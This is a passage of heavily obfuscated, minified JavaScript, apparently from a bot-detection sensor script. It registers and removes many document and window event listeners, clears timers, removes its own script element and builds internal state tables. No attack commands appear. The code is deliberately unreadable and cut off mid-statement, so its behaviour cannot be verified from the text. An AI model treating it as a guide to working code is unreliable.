Pf()[rs(Xp)],'undefined')?Pf()[rs(tM)](BN,Zw,wNN):Pf()[rs(rM)].call(null,f4,t7,cJ),[][[]]))?LW()[O4(hd)].call(null,Iw,Qh,gjN,Vb):LW()[O4(Xp)].apply(null,[WJ,CzN,kp,kp])](function(){v5N();},Dq[BJ]);}x7.pop();};var VPF=function(){x7.push(Vt);try{var V5N=x7.length;var kvF=dn([]);if(dn(TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)](pxN,xd,XS)])){x7.pop();return;}TK[Rl()[vQ(tM)].apply(null,[ENN,v4])][Cg(typeof Pf()[rs(rM)],mm([],[][[]]))?Pf()[rs(rM)].call(null,URN,OMN,IM):Pf()[rs(mq)].call(null,pxN,xd,CQ)](Pf()[rs(hk)](I4,dX,dn(dn(An))),CqN,dn(ZN));TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)].call(null,pxN,xd,pM)](Rl()[vQ(ffN)].call(null,ks,Iw),fGN,dn(dn([])));TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)].call(null,pxN,xd,xd)](Pf()[rs(ss)].call(null,mO,kZ,BJ),dJN,dn(dn({})));TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)].apply(null,[pxN,xd,hL])](Cg(typeof Pf()[rs(B4)],'undefined')?Pf()[rs(rM)](U3,GcN,fS):Pf()[rs(bIN)].apply(null,[fh,Fl,dn(dn(An))]),b4N,dn(ZN));TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)](pxN,xd,An)](Gx()[sL(xJ)](Pl,j1N),c8N,dn(dn(YK)));TK[Rl()[vQ(tM)].call(null,ENN,v4)][Cg(typeof Pf()[rs(x8)],mm('',[][[]]))?Pf()[rs(rM)].call(null,wS,dhN,NT):Pf()[rs(mq)].call(null,pxN,xd,B4)](Pf()[rs(XG)](tcN,pq,WW),d4N,dn(dn({})));TK[Cg(typeof Rl()[vQ(RT)],'undefined')?Rl()[vQ(GL)](sIF,zt):Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)](pxN,xd,An)](Pf()[rs(bS)](sZN,p4,Sp),FqN,dn(dn({})));TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)].call(null,pxN,xd,G3)](gZ(typeof vC()[Hn(tk)],'undefined')?vC()[Hn(IW)](gg,Qr):vC()[Hn(PL)](UwN,OW),FBN,dn(ZN));TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)](pxN,xd,Qd)](gZ(typeof vC()[Hn(bIN)],'undefined')?vC()[Hn(nk)](bS,Ww):vC()[Hn(PL)](YW,C1N),wTN,dn(ZN));TK[gZ(typeof Rl()[vQ(CJ)],mm([],[][[]]))?Rl()[vQ(tM)](ENN,v4):Rl()[vQ(GL)](F4,Aq)][Pf()[rs(mq)](pxN,xd,p5)](Rl()[vQ(Wx)].call(null,HCN,CQ),skN,dn(dn(YK)));TK[Rl()[vQ(tM)].call(null,ENN,v4)][Pf()[rs(mq)].call(null,pxN,xd,Mf)](Pf()[rs(hG)].apply(null,[dCN,pt,dn(dn({}))]),z5N,dn(dn([])));TK[Rl()[vQ(tM)].apply(null,[ENN,v4])][Pf()[rs(mq)].call(null,pxN,xd,Ts)](Pf()[rs(WzN)](XFN,lpN,DG),f8N,dn(ZN));TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)].apply(null,[pxN,xd,dn(dn({}))])](vC()[Hn(RG)].apply(null,[wvN,TIN]),glN,dn(ZN));if(RqN){TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)](pxN,xd,lS)](vC()[Hn(xJ)].apply(null,[xJ,P7]),HgN,dn(dn([])));TK[gZ(typeof Rl()[vQ(Fl)],'undefined')?Rl()[vQ(tM)].call(null,ENN,v4):Rl()[vQ(GL)].call(null,l8,x5)][Cg(typeof Pf()[rs(IM)],mm([],[][[]]))?Pf()[rs(rM)](zG,Sn,lS):Pf()[rs(mq)](pxN,xd,lt)](Gx()[sL(M8)](mb,QC),nbN,dn(dn([])));TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)](pxN,xd,pZ)](vC()[Hn(rq)](bL,pm),NhN,dn(dn({})));TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)](pxN,xd,zr)](Rl()[vQ(AKN)].apply(null,[O6N,x5]),jlN,dn(dn(YK)));TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)](pxN,xd,PL)](Rl()[vQ(Ok)](wON,TW),blN,dn(ZN));TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)](pxN,xd,DG)](Pf()[rs(tr)](d6N,s3,IM),BTN,dn(ZN));}if(v7N){TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)].apply(null,[pxN,xd,Xp])](gZ(typeof Gx()[sL(An)],mm('',[][[]]))?Gx()[sL(Wx)].call(null,g3,CzN):Gx()[sL(kZ)](CjN,mEN),LGN,dn(ZN));TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)](pxN,xd,XS)](vC()[Hn(dW)].call(null,Ob,db),lJN,dn(dn({})));TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)](pxN,xd,d5)](vC()[Hn(s4)](Dw,TwN),nlN,dn(dn([])));}if(TK[Gx()[sL(Iw)](hT,sUN)][Pf()[rs(mq)].apply(null,[pxN,xd,Uc])]){TK[Gx()[sL(Iw)](hT,sUN)][Pf()[rs(mq)].call(null,pxN,xd,dn(dn(Qd)))](vC()[Hn(Wx)](s4,xJ),DwN,dn(ZN));TK[Gx()[sL(Iw)].apply(null,[hT,sUN])][Pf()[rs(mq)].apply(null,[pxN,xd,q7])](Pf()[rs(GFN)](Nn,m4,GS),IgN,dn(ZN));if(LUN){TK[Cg(typeof Gx()[sL(zC)],mm([],[][[]]))?Gx()[sL(kZ)].apply(null,[Mr,C3N]):Gx()[sL(Iw)](hT,sUN)][Pf()[rs(mq)](pxN,xd,XS)](gZ(typeof vC()[Hn(OW)],mm([],[][[]]))?vC()[Hn(rq)].apply(null,[bL,pm]):vC()[Hn(PL)].call(null,vm,xA),LUN,dn(ZN));}if(mKN){TK[Gx()[sL(Iw)](hT,sUN)][Pf()[rs(mq)](pxN,xd,GL)](gZ(typeof vC()[Hn(zr)],'undefined')?vC()[Hn(xJ)].apply(null,[xJ,P7]):vC()[Hn(PL)](zr,bFN),mKN,dn(dn({})));}if(gPF){TK[Gx()[sL(Iw)].call(null,hT,sUN)][Cg(typeof Pf()[rs(fS)],'undefined')?Pf()[rs(rM)].apply(null,[vO,KQN,Kx]):Pf()[rs(mq)](pxN,xd,hd)](Pf()[rs(wr)].call(null,gfN,C6N,Fq),UWN,dn(dn([])));}}if(xnN){TK[gZ(typeof Rl()[vQ(r4)],'undefined')?Rl()[vQ(tM)](ENN,v4):Rl()[vQ(GL)](Q3,l4)][Pf()[rs(mq)](pxN,xd,Qd)](Gx()[sL(hG)](xx,M2N),xnN,dn(dn({})));TK[Rl()[vQ(tM)].call(null,ENN,v4)][Pf()[rs(mq)].apply(null,[pxN,xd,Ht])](Rl()[vQ(hG)].apply(null,[hDN,XS]),xnN,dn(dn(YK)));TK[Rl()[vQ(tM)](ENN,v4)][Pf()[rs(mq)].call(null,pxN,xd,WW)](Rl()[vQ(gW)].apply(null,[g0,m4]),xnN,dn(ZN));TK[Rl()[vQ(tM)].call(null,ENN,v4)][Pf()[rs(mq)](pxN,xd,SC)](LW()[O4(bb)](B4,CJ,bPF,HT),xnN,dn(dn([])));}if(TK[Rl()[vQ(tM)](ENN,v4)][vC()[Hn(C6N)].apply(null,[WzN,vc])]){TK[gZ(typeof Rl()[vQ(tp)],'undefined')?Rl()[vQ(tM)].apply(null,[ENN,v4]):Rl()[vQ(GL)](OHN,Qg)][vC()[Hn(C6N)](WzN,vc)](Rl()[vQ(IW)](Kf,l8),c8N);TK[gZ(typeof Rl()[vQ(pt)],'undefined')?Rl()[vQ(tM)](ENN,v4):Rl()[vQ(GL)](C5,ZNN)][vC()[Hn(C6N)](WzN,vc)](vC()[Hn(rW)].call(null,B4,zPF),d4N);TK[Rl()[vQ(tM)].apply(null,[ENN,v4])][vC()[Hn(C6N)](WzN,vc)](Pf()[rs(gW)].apply(null,[M8,g3,fQ]),FqN);TK[Rl()[vQ(tM)](ENN,v4)][vC()[Hn(C6N)](WzN,vc)](vC()[Hn(Wm)].apply(null,[z7,b9N]),FBN);TK[Rl()[vQ(tM)](ENN,v4)][vC()[Hn(C6N)](WzN,vc)](PG()[Gt(d5)](bL,rM,fmN,Qd,dn([]),SC),z5N);TK[Rl()[vQ(tM)](ENN,v4)][vC()[Hn(C6N)].call(null,WzN,vc)](Gx()[sL(IW)].call(null,W6N,F0),f8N);TK[Rl()[vQ(tM)].call(null,ENN,v4)][vC()[Hn(C6N)](WzN,vc)](gZ(typeof Gx()[sL(HT)],mm([],[][[]]))?Gx()[sL(nk)](PT,Wt):Gx()[sL(kZ)](BX,Jq),glN);if(RqN){TK[Rl()[vQ(tM)](ENN,v4)][Cg(typeof vC()[Hn(bp)],mm([],[][[]]))?vC()[Hn(PL)](nZ,q8):vC()[Hn(C6N)](WzN,vc)](Gx()[sL(Wx)](g3,CzN),LGN);TK[Cg(typeof Rl()[vQ(vp)],'undefined')?Rl()[vQ(GL)](W1N,b9N):Rl()[vQ(tM)](ENN,v4)][vC()[Hn(C6N)](WzN,vc)](vC()[Hn(xJ)].call(null,xJ,P7),HgN);TK[gZ(typeof Rl()[vQ(Ip)],mm('',[][[]]))?Rl()[vQ(tM)](ENN,v4):Rl()[vQ(GL)].call(null,NT,BX)][vC()[Hn(C6N)](WzN,vc)](vC()[Hn(dW)](Ob,db),lJN);TK[Rl()[vQ(tM)](ENN,v4)][vC()[Hn(C6N)].call(null,WzN,vc)](Gx()[sL(M8)].call(null,mb,QC),nbN);TK[Rl()[vQ(tM)](ENN,v4)][Cg(typeof vC()[Hn(vb)],mm('',[][[]]))?vC()[Hn(PL)](g3,WJ):vC()[Hn(C6N)](WzN,vc)](vC()[Hn(rq)](bL,pm),NhN);TK[Cg(typeof Rl()[vQ(fQ)],'undefined')?Rl()[vQ(GL)].call(null,tJ,v6N):Rl()[vQ(tM)](ENN,v4)][vC()[Hn(C6N)](WzN,vc)](Cg(typeof vC()[Hn(W0)],mm([],[][[]]))?vC()[Hn(PL)].call(null,wO,EnN):vC()[Hn(s4)].apply(null,[Dw,TwN]),nlN);}}YQN();}catch(cPF){x7.splice(Ks(V5N,An),Infinity,Vt);}x7.pop();};var dzF=function(){x7.push(V0);try{var D1F=x7.length;var RSN=dn({});if(zcN&&zcN[Cg(typeof PG()[Gt(CQ)],'undefined')?PG()[Gt(bL)](wxN,pr,QTN,qT,ZG,bb):PG()[Gt(Bf)].apply(null,[Iw,xn,mX,r4,hd,Fl])]){TK[Gx()[sL(XG)].call(null,fS,TIN)](zcN[gZ(typeof PG()[Gt(Iw)],mm([],[][[]]))?PG()[Gt(Bf)].call(null,Iw,Bf,mX,r4,Pl,nm):PG()[Gt(bL)](An,Zm,S5,bRN,tM,NT)]);}if(gZ(typeof DBN,PG()[Gt(Qd)](bL,dn({}),FgN,Lh,zC,pq))){TK[Gx()[sL(XG)].call(null,fS,TIN)](DBN);}if(gZ(typeof jJN,PG()[Gt(Qd)](bL,dn(Qd),FgN,Lh,dn(Qd),zC))){TK[Gx()[sL(XG)](fS,TIN)](jJN);}if(gZ(typeof RhN,PG()[Gt(Qd)](bL,lt,FgN,Lh,GL,bL))){TK[Cg(typeof Gx()[sL(NT)],mm([],[][[]]))?Gx()[sL(kZ)](d1N,FS):Gx()[sL(XG)](fS,TIN)](RhN);}if(gZ(typeof kqN,PG()[Gt(Qd)](bL,Qd,FgN,Lh,Bf,HT))){TK[Gx()[sL(XG)](fS,TIN)](kqN);}if(gZ(typeof EpN,PG()[Gt(Qd)](bL,Dx,FgN,Lh,bb,gL))){TK[Gx()[sL(XG)].call(null,fS,TIN)](EpN);}if(gZ(qVF,null)){TK[Gx()[sL(rq)](rW,qZN)](qVF);qVF=null;}if(gZ(XDF,null)){TK[gZ(typeof Gx()[sL(pM)],mm([],[][[]]))?Gx()[sL(rq)](rW,qZN):Gx()[sL(kZ)](QW,zG)](XDF);XDF=null;}}catch(X5N){x7.splice(Ks(D1F,An),Infinity,V0);}x7.pop();};var R1F=function(){x7.push(qZN);try{var kON=x7.length;var nXN=dn([]);var O9F;if(TK[Rl()[vQ(tM)].apply(null,[zd,v4])][Rl()[vQ(sq)](cL,tM)]){O9F=TK[Rl()[vQ(tM)](zd,v4)][Rl()[vQ(sq)].apply(null,[cL,tM])];}else{var pAN=TK[Rl()[vQ(tM)](zd,v4)][PG()[Gt(wNN)](NT,Bf,hvN,FZ,wNN,lS)](Pf()[rs(l8)].apply(null,[Cw,IM,Mf]));for(var ANF=Ks(pAN[vC()[Hn(Qd)](kH,hD)],An);fJ(ANF,Qd);ANF--){var IvF=pAN[ANF][Gx()[sL(T0)].call(null,q7,wn)];if(IvF&&(IvF[vC()[Hn(x8)].apply(null,[Fk,FQ])](JLN)||IvF[vC()[Hn(x8)].call(null,Fk,FQ)](LW()[O4(Kx)].apply(null,[Iw,Vx,W8,gL]))||Cg(IvF,JLN))){O9F=pAN[ANF];break;}}}if(O9F&&O9F[Rl()[vQ(HPN)](Dc,TwN)]){O9F[Rl()[vQ(HPN)].apply(null,[Dc,TwN])][qf()[XM(ZG)](An,lt,Or,IT)](O9F);}}catch(DXN){x7.splice(Ks(kON,An),Infinity,qZN);}x7.pop();};var qON=function(){x7.push(AG);try{var m1F=x7.length;var SXN=dn({});delete TK[Gx()[sL(10)].apply(null,[138,1210])].bmak;delete TK[Gx()[sL(10)](138,1210)]._cf;delete TK[Gx()[sL(10)](138,1210)][LW()[O4(58)].call(null,8,65,958,18)];if(gZ(typeof FG,PG()[Gt(Qd)].apply(null,[bL,dn(dn({})),Et,Lh,d5,lt]))&&FG[Pf()[rs(C6N)](K7,Y4,Uc)]){delete FG[Pf()[rs(213)](1619,210,99)];}if(cSN&&Cg(typeof cSN[Rl()[vQ(pq)](OC,W3)],Pf()[rs(LM)].apply(null,[lz,Sm,xn]))){cSN[gZ(typeof Rl()[vQ(Fl)],mm([],[][[]]))?Rl()[vQ(pq)](OC,W3):Rl()[vQ(GL)](GMN,fp)]();cSN=null;}}catch(s9F){x7.splice(Ks(m1F,An),Infinity,AG);}x7.pop();};var cFF=function(){x7.push(jQN);TON=vI[gZ(typeof PG()[Gt(Is)],mm(Cg(typeof Pf()[rs(lt)],'undefined')?Pf()[rs(rM)].call(null,kS,nUN,Ts):Pf()[rs(tM)](TUN,Zw,xd),[][[]]))?PG()[Gt(Dx)](Xp,Sp,Nh,XW,Mc,KM):PG()[Gt(bL)](dw,tM,LIN,zh,ZG,B4)]();x7.pop();DlN=DG;};var DEF=function(){var A9F=ZRN(fE,[]);if(gZ(A9F,AvF)){wqN();kcN(dn(dn(ZN)));AvF=A9F;}};x7.push(dG);nq[gZ(typeof LW()[O4(kZ)],mm([],[][[]]))?LW()[O4(Qd)](An,W0,vcN,Fl):LW()[O4(Xp)](q7,Hg,RG,B4)](m3);var ZXN=nq(Qd);var pA=new (TK[Pf()[rs(Iw)](W2F,E0,dn([]))])(tr);var mRN=Pf()[rs(tM)].call(null,qk,Zw,sG);var g6N=Dq[bL];var mNN=PG()[Gt(kZ)](An,gL,Nb,bd,Dx,tk);var EDN=gZ(typeof Pf()[rs(nm)],'undefined')?Pf()[rs(Dx)](bk,hL,Mc):Pf()[rs(rM)](BmN,Mk,MB);var B1N=qf()[XM(PL)](PL,An,Qq,Uc);var MKN=Gx()[sL(Ds)].apply(null,[jVN,Q5]);var YjN=Cg(typeof Pf()[rs(s4)],mm('',[][[]]))?Pf()[rs(rM)](mFN,Cc,Fl):Pf()[rs(Ds)](kVN,pZ,dn(Qd));var D6N=gZ(typeof qf()[XM(Pl)],'undefined')?qf()[XM(sQ)](hd,Pl,K8,GX):qf()[XM(An)](cJ,T0,wg,wvN);var GYN=Pf()[rs(Vp)](KGN,mjN,Vb);var CEF=Xp;var NrN=Rl()[vQ(LM)](U1N,LX);var WLN=LW()[O4(PL)](Bf,hO,Bh,Bf);var UNF=Rl()[vQ(B4)].call(null,nn,HA);var pwN=gZ(typeof Gx()[sL(nm)],'undefined')?Gx()[sL(NT)](MB,r0):Gx()[sL(kZ)].call(null,Zh,Iw);var MPF=Gx()[sL(Vp)].apply(null,[XG,Ot]);var p0N=Pf()[rs(KM)].call(null,Vc,lt,tp);var cKN=gZ(typeof Gx()[sL(LM)],mm('',[][[]]))?Gx()[sL(KM)](gW,LZ):Gx()[sL(kZ)](SxN,hvN);var VgN=Pf()[rs(Bf)](Zl,GVN,NT);var BO=mm(UNF,pwN);var j9N=mm(UNF,MPF);var n9N=TK[Gx()[sL(Bf)](bS,bf)](Pf()[rs(tM)](qk,Zw,pq)[gZ(typeof LW()[O4(kZ)],mm([],[][[]]))?LW()[O4(sQ)](PL,HYN,OfN,Sp):LW()[O4(Xp)].call(null,sT,Ok,p5,AS)](Dq[Iw]));var XfN=Pf()[rs(tM)].call(null,qk,Zw,xx)[LW()[O4(sQ)].call(null,PL,HYN,OfN,YS)](gZ(typeof vC()[Hn(U4)],'undefined')?vC()[Hn(NT)](pm,Sh):vC()[Hn(PL)](Gh,XC));var kAN=An;var QFF=rM;var RVF=kZ;var NAN=tM;var cAN=HA;var c1F=Hf;var JzF=mq;var MVF=HZN;var vEF=Dq[lt];var c7N=Dq[nm];var CQN=Dq[vn];var q1F=bb;var OnN=Dq[q7];var t7N=vI[qf()[XM(tM)](GS,PL,WdN,fsN)]();var nfN=vI[Rl()[vQ(s4)].apply(null,[FW,V0])]();var ALN=Dq[DG];var TvN=[vC()[Hn(LM)].apply(null,[cw,Qf]),Gx()[sL(XS)](HT,kn),Rl()[vQ(U4)](El,Mc),Rl()[vQ(Ds)].apply(null,[QG,pM]),gZ(typeof vC()[Hn(Dx)],mm([],[][[]]))?vC()[Hn(B4)](T0,zs):vC()[Hn(PL)](Mr,Zk),Rl()[vQ(Vp)](Z,mjN),Cg(typeof vC()[Hn(bL)],mm([],[][[]]))?vC()[Hn(PL)](Qd,TLN):vC()[Hn(s4)](Dw,dLN)];var kFN=[vC()[Hn(U4)](Sm,qk),Cg(typeof PG()[Gt(Qd)],'undefined')?PG()[Gt(bL)](AS,dn([]),Oq,Jp,Qd,tk):PG()[Gt(Pl)](tM,dn(dn(Qd)),N1N,cw,XJ,HT),Cg(typeof vC()[Hn(q7)],'undefined')?vC()[Hn(PL)].call(null,SxN,Kh):vC()[Hn(s4)].apply(null,[Dw,dLN])];var KzN=JH(UV,[PG()[Gt(PL)].call(null,tM,kw,HIN,W0,dn(Qd),DL),An,Gx()[sL(XS)](HT,kn),rM,qf()[XM(Iw)].apply(null,[kZ,nm,Qq,DL]),Dq[Dx],LW()[O4(tM)](bL,Dr,gh,CJ),Dq[hL],vC()[Hn(Ds)].call(null,Bf,lb),Pl,qf()[XM(lt)].call(null,DG,lt,N1N,Ds),PL,Pf()[rs(XS)](zNN,NT,Vp),sQ,PG()[Gt(sQ)](sQ,Ds,OfN,AB,rM,An),tM,gZ(typeof Pf()[rs(vn)],mm('',[][[]]))?Pf()[rs(IM)](VEN,Jc,NX):Pf()[rs(rM)](M8,m4,dn([])),bL,Pf()[rs(Sp)](FIF,zC,zr),Dq[GL],Gx()[sL(IM)](Pr,B2N),Dq[E0],vC()[Hn(Vp)](hM,xr),nm,Pf()[rs(HA)].apply(null,[Zl,Wm,d5]),vI[PG()[Gt(tM)](kZ,LM,WdN,LX,Mm,Sm)](),Rl()[vQ(KM)](LC,GS),q7,Gx()[sL(Sp)](r4,Ot),Dq[NT],Gx()[sL(HA)].apply(null,[wNN,QHN]),Dx,gZ(typeof PG()[Gt(Qd)],mm([],[][[]]))?PG()[Gt(Iw)].call(null,Pl,dn([]),pn,pn,NX,tk):PG()[Gt(bL)](AUN,Is,GIN,Et,dn(dn({})),Zm),Dq[LM],gZ(typeof vC()[Hn(sQ)],mm('',[][[]]))?vC()[Hn(s4)](Dw,dLN):vC()[Hn(PL)].call(null,nr,wg),GL,Gx()[sL(GS)].call(null,bb,j4),E0,Pf()[rs(GS)](QC,f8,gg),Dq[B4]]);var gPF=dn(YK);var dNN=JH(UV,[Rl()[vQ(Bf)](Ct,NT),[JH(UV,[vC()[Hn(KM)].call(null,Wx,AYN),gZ(typeof PG()[Gt(bL)],'undefined')?PG()[Gt(PL)](tM,dn([]),HIN,W0,hL,Mf):PG()[Gt(bL)](Tl,zh,V0,x3,DL,r4),Rl()[vQ(XS)].apply(null,[st,OW]),[PG()[Gt(PL)](tM,sG,HIN,W0,dn(An),HA),LW()[O4(Iw)].call(null,PL,hT,HIN,pZ),gZ(typeof qf()[XM(tM)],mm([],[][[]]))?qf()[XM(nm)].apply(null,[r4,kZ,HIN,HA]):qf()[XM(An)](bL,FpN,MvN,v6N),Pf()[rs(r4)](El,B4,fQ),Pf()[rs(Zm)](wl,T0,SC)]]),JH(UV,[vC()[Hn(KM)].call(null,Wx,AYN),Gx()[sL(XS)](HT,kn),Rl()[vQ(XS)].call(null,st,OW),[Gx()[sL(XS)].apply(null,[HT,kn]),vC()[Hn(Bf)].call(null,rq,Xc)],PG()[Gt(lt)].apply(null,[Iw,U4,Qq,X7,Sp,hM]),JH(UV,[vC()[Hn(KM)](Wx,AYN),Gx()[sL(HA)](wNN,QHN),Rl()[vQ(XS)](st,OW),[qf()[XM(vn)](sQ,sQ,OfN,mxN),Pf()[rs(MB)](Wb,PJ,xd)]])]),JH(UV,[vC()[Hn(KM)].apply(null,[Wx,AYN]),qf()[XM(Iw)].call(null,ZG,nm,Qq,DL),Rl()[vQ(XS)](st,OW),[Rl()[vQ(Ds)].apply(null,[QG,pM])],PG()[Gt(lt)](Iw,Qd,Qq,X7,KM,Uc),JH(UV,[vC()[Hn(KM)](Wx,AYN),Gx()[sL(Sp)](r4,Ot),Rl()[vQ(XS)](st,OW),[qf()[XM(vn)].apply(null,[lt,sQ,OfN,mxN]),Cg(typeof Pf()[rs(Sp)],'undefined')?Pf()[rs(rM)](TA,Wh,dn(dn(An))):Pf()[rs(MB)](Wb,PJ,nm)]])]),JH(UV,[vC()[Hn(KM)](Wx,AYN),LW()[O4(tM)](bL,Dr,gh,ZG),Rl()[vQ(XS)].call(null,st,OW),[Gx()[sL(r4)](tM,dG),Pf()[rs(xd)].apply(null,[PfN,tr,dn(dn({}))]),gZ(typeof Pf()[rs(Vp)],mm('',[][[]]))?Pf()[rs(DL)](jPN,C5,XJ):Pf()[rs(rM)](TsN,T8,kp),Gx()[sL(Zm)].apply(null,[kp,CjN])]]),JH(UV,[vC()[Hn(KM)].apply(null,[Wx,AYN]),vC()[Hn(Ds)].call(null,Bf,lb),Cg(typeof Rl()[vQ(E0)],mm('',[][[]]))?Rl()[vQ(GL)](QMN,w7):Rl()[vQ(XS)](st,OW),[Gx()[sL(MB)].apply(null,[N5,Aw]),vC()[Hn(XS)].call(null,M8,qk),Rl()[vQ(IM)](DB,bp),LW()[O4(lt)].call(null,PL,Jx,gh,g3),Rl()[vQ(Sp)](IO,MB)]]),JH(UV,[vC()[Hn(KM)](Wx,AYN),qf()[XM(lt)].apply(null,[xd,lt,N1N,Ds]),Rl()[vQ(XS)](st,OW),[LW()[O4(nm)].apply(null,[Pl,dX,N1N,An]),Rl()[vQ(HA)](SvN,PT),PG()[Gt(nm)].apply(null,[rM,Hg,N1N,bd,GS,Sp]),vC()[Hn(B4)].apply(null,[T0,zs])]]),JH(UV,[vC()[Hn(KM)](Wx,AYN),PG()[Gt(sQ)].apply(null,[sQ,dn(Qd),OfN,AB,MB,tp]),gZ(typeof Rl()[vQ(An)],'undefined')?Rl()[vQ(XS)].call(null,st,OW):Rl()[vQ(GL)].apply(null,[L2N,Zm]),[PG()[Gt(sQ)](sQ,MB,OfN,AB,U4,KM),Rl()[vQ(GS)].call(null,wl,s3)]]),JH(UV,[vC()[Hn(KM)](Wx,AYN),Pf()[rs(IM)].apply(null,[VEN,Jc,Mc]),Rl()[vQ(XS)](st,OW),[gZ(typeof Pf()[rs(sQ)],mm([],[][[]]))?Pf()[rs(IM)](VEN,Jc,dn(dn(Qd))):Pf()[rs(rM)](WJN,Wk,ZG),LW()[O4(vn)].call(null,PL,zLN,vcN,lt)]]),JH(UV,[vC()[Hn(KM)](Wx,AYN),Pf()[rs(Sp)].call(null,FIF,zC,dn(dn([]))),Rl()[vQ(XS)].apply(null,[st,OW]),[vC()[Hn(IM)](hL,mT),qf()[XM(q7)].apply(null,[E0,Iw,N1N,WwN])]]),JH(UV,[vC()[Hn(KM)].apply(null,[Wx,AYN]),gZ(typeof Pf()[rs(HA)],mm('',[][[]]))?Pf()[rs(XS)](zNN,NT,XC):Pf()[rs(rM)](IRN,hh,Hf),Rl()[vQ(XS)](st,OW),[gZ(typeof vC()[Hn(GS)],mm('',[][[]]))?vC()[Hn(Sp)](GL,zc):vC()[Hn(PL)](F5,lk)]]),JH(UV,[vC()[Hn(KM)](Wx,AYN),Gx()[sL(IM)](Pr,B2N),Rl()[vQ(XS)](st,OW),[Gx()[sL(xd)].call(null,xn,MIN)]]),JH(UV,[vC()[Hn(KM)](Wx,AYN),vC()[Hn(Vp)](hM,xr),Rl()[vQ(XS)].apply(null,[st,OW]),[Gx()[sL(DL)](gg,VCN)]]),JH(UV,[vC()[Hn(KM)](Wx,AYN),Pf()[rs(HA)](Zl,Wm,GS),Cg(typeof Rl()[vQ(q7)],mm('',[][[]]))?Rl()[vQ(GL)](v9F,XS):Rl()[vQ(XS)].apply(null,[st,OW]),[Cg(typeof Rl()[vQ(HA)],'undefined')?Rl()[vQ(GL)].apply(null,[vm,UCN]):Rl()[vQ(Vp)].call(null,Z,mjN),vC()[Hn(HA)](Sp,cDN)]]),JH(UV,[gZ(typeof vC()[Hn(lt)],mm([],[][[]]))?vC()[Hn(KM)].call(null,Wx,AYN):vC()[Hn(PL)](rCN,RT),PG()[Gt(Iw)].apply(null,[Pl,hL,pn,pn,Iw,d5]),Rl()[vQ(XS)].call(null,st,OW),[PG()[Gt(Iw)].call(null,Pl,B4,pn,pn,pr,Hg),vC()[Hn(GS)](hJ,q6F),Gx()[sL(lS)](zJ,r7)]]),JH(UV,[vC()[Hn(KM)](Wx,AYN),vC()[Hn(s4)](Dw,dLN),Rl()[vQ(XS)].apply(null,[st,OW]),[vC()[Hn(s4)](Dw,dLN),Gx()[sL(PT)](vb,Ox)]]),JH(UV,[Cg(typeof vC()[Hn(LM)],'undefined')?vC()[Hn(PL)](qnN,mFN):vC()[Hn(KM)](Wx,AYN),gZ(typeof PG()[Gt(An)],mm(Pf()[rs(tM)](qk,Zw,Is),[][[]]))?PG()[Gt(PL)](tM,CQ,HIN,W0,Sm,Vb):PG()[Gt(bL)](v0,pZ,EgN,OZN,GL,fS),Rl()[vQ(XS)](st,OW),[Pf()[rs(lS)](sh,x5,dn(Qd)),Gx()[sL(Mc)].call(null,Fl,RH)]]),JH(UV,[vC()[Hn(KM)].call(null,Wx,AYN),Gx()[sL(XS)](HT,kn),Rl()[vQ(XS)](st,OW),[Pf()[rs(PT)](U3,wvN,NX),Pf()[rs(Mc)](LB,Mm,dn(dn(An)))]]),JH(UV,[vC()[Hn(KM)](Wx,AYN),Gx()[sL(GS)].apply(null,[bb,j4]),Rl()[vQ(XS)].call(null,st,OW),[Gx()[sL(GS)].apply(null,[bb,j4])]])]]);var DPF={};var XON=DPF[Gx()[sL(LM)](xJ,WT)];var NPF=function(){var FSN=function(){w5(wN,[this,FSN]);};x7.push(G3);tFN(FSN,[JH(UV,[Pf()[rs(G3)](q8,YS,dn(An)),vC()[Hn(CJ)](pr,zIN),Rl()[vQ(bL)].apply(null,[j0,Jx]),function DvF(WVF,TIF){if(dn(XON.call(DPF,WVF)))DPF[WVF]=[];x7.push(g3);var kFF=Ks(DPF[WVF][Gx()[sL(tM)](FH,fM)](TIF),An);var d6F;return d6F=JH(UV,[Rl()[vQ(pq)].call(null,JRN,W3),function TvF(){delete DPF[WVF][kFF];}]),x7.pop(),d6F;}]),JH(UV,[Pf()[rs(G3)](q8,YS,zC),Pf()[rs(CJ)].call(null,U1N,Vp,XC),Rl()[vQ(bL)](j0,Jx),function GzF(ZPF,FXN){x7.push(cA);if(dn(XON.call(DPF,ZPF))){x7.pop();return;}DPF[ZPF][PG()[Gt(q7)](sQ,r4,FZ,sX,tp,U4)](function(kDF){kDF(gZ(FXN,undefined)?FXN:{});});x7.pop();}])]);var nNF;return x7.pop(),nNF=FSN,nNF;}();var zcN=JH(UV,[Gx()[sL(Hg)].apply(null,[Oq,fwN]),Qd,Gx()[sL(fS)].call(null,zh,bg),k5(An),gZ(typeof Rl()[vQ(sQ)],mm('',[][[]]))?Rl()[vQ(XJ)](qsN,ss):Rl()[vQ(GL)](DvN,J0),dn({}),PG()[Gt(Bf)].apply(null,[Iw,d5,wg,r4,B4,bL]),undefined,vC()[Hn(Hg)](cJ,Zl),Qd,PG()[Gt(XS)].call(null,GL,HT,gh,pZ,tM,Mm),dn({})]);var G2N=JH(UV,[vC()[Hn(fS)](Jh,Z3),dn({})]);var S1N=Pf()[rs(tM)].apply(null,[qk,Zw,dn(dn(An))]);var rRN=Qd;var qO=Qd;var jRN=Pf()[rs(tM)](qk,Zw,Kx);var D9N=Qd;var lFN=vI[Gx()[sL(SC)](Vp,MYN)]();var BRN=Qd;var A6N=Pf()[rs(tM)].apply(null,[qk,Zw,NX]);var cjN=vI[Gx()[sL(SC)].call(null,Vp,MYN)]();var fEN=Qd;var jNN=Qd;var 